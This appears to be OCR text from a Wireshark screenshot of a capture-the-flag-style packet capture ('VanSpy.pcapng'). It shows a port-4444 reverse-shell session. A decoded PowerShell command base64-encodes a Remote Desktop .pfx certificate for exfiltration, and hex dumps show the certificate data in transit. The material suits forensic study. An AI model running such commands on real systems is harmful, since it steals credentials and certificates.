 VanSpy.pcapng
frame.len > 0 and tcp
No. Time Source Destination Protocol Length Info
44814 15:56:30.45519… 10.0.0.3 10.1.1.1 TCP 122 35996 → 4444 [ACK] Seq=176 Ack=2014 Win=64128 Len=0 TSval=3127402254 TSecr=1274342190
44885 15:56:37.49126… 10.0.0.3 10.1.1.1 TCP 278 35996 → 4444 [PSH, ACK] Seq=176 Ack=2014 Win=64128 Len=156 TSval=3127409290 TSecr=12743421
44887 15:56:37.49148… 10.1.1.1 10.0.0.3 TCP 122 4444 → 35996 [ACK] Seq=2014 Ack=332 Win=65152 Len=0 TSval=1274349226 TSecr=3127409290
44894 15:56:38 Len=1448 TSval=1274349782 TSecr=3127409290
44896 15:56:38 =65152 Len=854 TSval=1274349782 TSecr=31274092
44898 15:56:38 0 Len=0 TSval=3127409846 TSecr=1274349782
44900 15:56:38 Len=0 TSval=3127409846 TSecr=1274349782
➤ echo (pbpaste) | base64 -d
E[@@e
\Cr
hK[Convert]::ToBase64String([IO.File]::ReadAllBytes("/users/administrator/LOCAL_MACHINE_Remote Desktop_0_INTERN-PC.pfx"))
44928 15:56:40.75400… 10.0.0.3 10.1.1.1 TCP 126 35996 → 4444 [PSH, ACK] Seq=332 Ack=4316 Win=64128 Len=4 TSval=3127412553 TSecr=1274349782
44930 15:56:40.75415… 10.0.0.3 10.1.1.1 TCP 122 4444 → 35996 [ACK] Seq=4316 Ack=336 Win=65152 Len=0 TSval=1274352489 TSecr=3127412553
44935 15:56:41.05687… 10.1.1.1 10.0.0.3 TCP 1570 4444 → 35996 [ACK] Seq=4316 Ack=336 Win=65152 Len=1448 TSval=1274352791 TSecr=3127412553
44937 15:56:41.05688… 10.1.1.1 10.0.0.3 TCP 852 4444 → 35996 [PSH, ACK] Seq=5764 Ack=336 Win=65152 Len=730 TSval=1274352791 TSecr=31274125
44939 15:56:41.05716… 10.0.0.3 10.1.1.1 TCP 122 35996 → 4444 [ACK] Seq=336 Ack=5764 Win=63360 Len=0 TSval=3127412856 TSecr=1274352791
44941 15:56:41.05717… 10.0.0.3 10.1.1.1 TCP 122 35996 → 4444 [ACK] Seq=336 Ack=6494 Win=63360 Len=0 TSval=3127412856 TSecr=1274352791
45015 15:56:48.34845… 10.0.0.3 10.1.1.1 TCP 242 35996 → 4444 [PSH, ACK] Seq=336 Ack=6494 Win=64128 Len=120 TSval=3127420147 TSecr=12743527
45017 15:56:48.34853… 10.1.1.1 10.0.0.3 TCP 122 4444 → 35996 [ACK] Seq=6494 Ack=456 Win=65152 Len=0 TSval=1274360083 TSecr=3127420147
45022 15:56:48.68389… 10.1.1.1 10.0.0.3 TCP 1570 4444 → 35996 [ACK] Seq=6494 Ack=456 Win=65152 Len=1448 TSval=1274360418 TSecr=3127420147
45024 15:56:48.68390… 10.1.1.1 10.0.0.3 TCP 1570 4444 → 35996 [ACK] Seq=7942 Ack=456 Win=65152 Len=1448 TSval=1274360418 TSecr=3127420147
45026 15:56:48.68390… 10.1.1.1 10.0.0.3 TCP 579 4444 → 35996 [PSH, ACK] Seq=9390 Ack=456 Win=65152 Len=457 TSval=1274360418 TSecr=31274201
45028 15:56:48.68437… 10.0.0.3 10.1.1.1 TCP 122 35996 → 4444 [ACK] Seq=456 =7942 Win=63360 Len=0 TSval=3127420483 TSecr=1274360418
45030 15:56:48.68438… 10.0.0.3 10.1.1.1 TCP 122 35996 → 4444 [ACK] Seq=456 =9390 Win=63360 Len=0 TSval=3127420483 TSecr=1274360418
45032 15:56:48.68438… 10.0.0.3 10.1.1.1 TCP 122 35996 → 4444 [ACK] Seq=456 =9847 Win=64128 Len=0 TSval=3127420483 TSecr=1274360418
45125 15:56:57.79053… 10.0.0.3 10.1.1.1 TCP 127 35996 → 4444 [PSH, ACK] Ack=9847 Win=64128 Len=5 TSval=3127429589 TSecr=127436041
45127 15:56:57.79065… 10.1.1.1 10.0.0.3 TCP 122 4444 → 35996 [ACK] Seq=9847 =461 Win=65152 Len=0 TSval=1274369525 TSecr=3127429589
45132 15:56:58.10724… 10.1.1.1 10.0.0.3 TCP 122 4444 → 35996 [FIN, ACK] Ack=461 Win=65152 Len=0 TSval=1274369842 TSecr=3127429589
Frame 44939: 122 bytes on wire (976 bits), 122 bytes captured (976 bi
Radiotap Header v0, Length 22
802.11 radio information
IEEE 802.11 Data, Flags: .p.....T
Logical-Link Control
Internet Protocol Version 4, Src: 10.0.0.3, Dst: 10.1.1.1
Transmission Control Protocol, Src Port: 35996, Dst Port: 4444, Seq:
0000 aa aa 03 00 00 00 08 00 45 00 05 dc 16 ff 40 00 ········ E·····@·
0010 3f 06 0a 19 0a 01 01 01 0a 00 00 03 11 5c 8c 9c ?······· ·····\··
0020 72 00 8a f4 43 f4 f1 0b 80 10 01 fd aa 79 00 00 r···C··· ·····y··
0030 01 01 08 0a 4b f5 32 62 ba 68 a4 f3 4d 49 49 4a ····K·2b ·h··MIIJ
0040 75 51 49 42 41 7a 43 43 43 58 55 47 43 53 71 47 uQIBAzCC CXUGCSqG
0050 53 49 62 33 44 51 45 48 41 61 43 43 43 57 59 45 SIb3DQEH AaCCCWYE
0060 67 67 6c 69 4d 49 49 4a 58 6a 43 43 42 65 63 47 ggliMIIJ XjCCBecG
0070 43 53 71 47 53 49 62 33 44 51 45 48 41 61 43 43 CSqGSIb3 DQEHAaCC
0080 42 64 67 45 67 67 58 55 4d 49 49 46 30 44 43 43 BdgEggXU MIIF0DCC
0090 42 63 77 47 43 79 71 47 53 49 62 33 44 51 45 4d BcwGCyqG SIb3DQEM
00a0 43 67 45 43 6f 49 49 45 2f 6a 43 43 42 50 6f 77 CgECoIIE /jCCBPow
00b0 48 41 59 4b 4b 6f 5a 49 68 76 63 4e 41 51 77 42 HAYKKoZI hvcNAQwB
00c0 41 7a 41 4f 42 41 69 41 77 39 64 5a 30 71 67 76 AzAOBAiA w9dZ0qgv
00d0 55 51 49 43 42 39 41 45 67 67 54 59 62 4d 4b 6e UQICB9AE ggTYbMKn
Frame (122 bytes) Decrypted CCMP data (60 bytes)
Transmission Control Protocol: Protocol Packets: 45243 · Displayed: 20069 (44.4%) Profile: Default